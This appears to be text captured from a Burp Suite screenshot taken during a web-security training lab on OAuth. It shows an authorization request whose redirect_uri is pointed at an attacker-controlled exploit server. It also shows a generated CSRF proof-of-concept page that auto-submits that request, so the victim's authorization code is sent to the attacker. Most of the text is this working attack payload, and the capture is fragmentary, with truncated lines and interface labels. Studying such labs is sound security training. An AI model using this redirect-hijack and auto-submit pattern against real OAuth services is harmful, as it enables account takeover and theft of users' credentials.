 CSRF PoC generator
Request to: https://oauth-0aab004d03b0a006a37a3ad702a80019.oauth-server.net
Options
Pretty Raw Hex
\n
1 GET /auth?client_id=tddus3xxojpfhna8kqhj9&
redirect_uri=
https://exploit-0ae7006303cfa06ea3d83b9c01ca00
d6.exploit-server.net/exploit&response_type=
code&scope=openid%20profile%20email HTTP/2
2 Host:
oauth-0aab004d03b0a006a37a3ad702a80019.oauth-s
erver.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8",
Search
0 highlights
Inspector
://exploit-0ae7006303cfa06ea
3d83b9c01ca00d6.exploit-serv
er.net/exploit&response_type
=code&scope=openid%20profile
%20email
Decoded from: URL encoding (
/auth?client_id=tddus3xxojpf
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://oauth-0aab004d03b0a006a37a3ad702a80019.oauth-server.net/
5 <input type="hidden" name="client&#95;id" value="tddus3xxojpfhna8kqhj9" />
6 <input type="hidden" name="redirect&#95;uri" value="https&#58;&#47;&#47;expl
7 <input type="hidden" name="response&#95;type" value="code" />
8 <input type="hidden" name="scope" value="openid&#32;profile&#32;email" />
9 <input type="submit" value="Submit request" />
10 </form>
11 <script>
12 history.pushState('', '', '/');
13 document.forms[0].submit();
14 </script>
15 </body>
16 </html>
17
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close